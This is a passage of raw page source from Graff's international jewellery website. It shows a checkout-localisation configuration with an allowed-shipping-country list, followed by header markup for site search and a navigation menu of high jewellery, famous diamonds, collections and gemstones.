led\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZiN\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "www.graff.com",
  "globaleOperatedCountry": true,
  "globalePriceStrategy": "DYNAMIC",
  "locationRedirectUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-LocationRedirect",
  "globaleConvertPriceUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-ConvertPrice",
  "globaleCartTokenUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-GetCartToken",
  "geoLocationCountry": {
    "countryCode": "US",
    "isCountryExists": false
  },
  "siteId": "Graff_INT",
  "country": "AE",
  "currency": "AED",
  "culture": "ar",
  "languageSwitcher": {
    "siteConfig": null,
    "enabled": false,
    "countriesConfig": null,
    "languagesConfig": null,
    "selectedLanguage": "en_GL"
  },
  "shippingSwitcher": {
    "siteConfig": {
      "allowed": [
        "DZ",
        "AD",
        "AO",
        "AI",
        "AG",
        "AR",
        "AM",
        "AW",
        "AU",
        "AZ",
        "BS",
        "BH",
        "BB",
        "BZ",
        "BM",
        "BT",
        "BO",
        "BW",
        "BR",
        "CA",
        "BQ",
        "KY",
        "CL",
        "CO",
        "CG",
        "CR",
        "CI",
        "CU",
        "DO",
        "EG",
        "FJ",
        "PF",
        "GA",
        "GM",
        "GE",
        "GH",
        "GL",
        "GP",
        "GT",
        "GN",
        "HN",
        "IN",
        "ID",
        "IL",
        "JM",
        "KZ",
        "KE",
        "KW",
        "KG",
        "MG",
        "MY",
        "MV",
        "MQ",
        "MU",
        "MX",
        "MN",
        "MA",
        "MZ",
        "NA",
        "NP",
        "NZ",
        "NI",
        "NG",
        "OM",
        "PK",
        "PA",
        "PG",
        "PE",
        "PH",
        "QA",
        "RW",
        "BL",
        "SH",
        "KN",
        "LC",
        "MF",
        "PM",
        "VC",
        "WS",
        "SA",
        "SN",
        "RS",
        "SC",
        "SL",
        "SX",
        "ZA",
        "LK",
        "SR",
        "SZ",
        "TZ",
        "TH",
        "TG",
        "TT",
        "TN",
        "TM",
        "TC",
        "UG",
        "AE",
        "UY",
        "UZ",
        "VE",
        "VN",
        "VG"
      ]
    },
    "redirectToSamePage": true,
    "redirectToSamePageAcrossSites": true,
    "addGeParametersToUrl": true,
    "showGeoCountryPopup": true,
    "siteAllowedCountries": null,
    "siteDisallowedCountries": null,
    "localeConfig": null,
    "localeAllowedCountries": null,
    "localeDisallowedCountries": null,
    "stickToLocale": false
  },
  "allowedCurrencies": {
    "default": []
  }
}
</script>





<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/international-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/international-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_GL" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/couture.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/international-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/couture.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
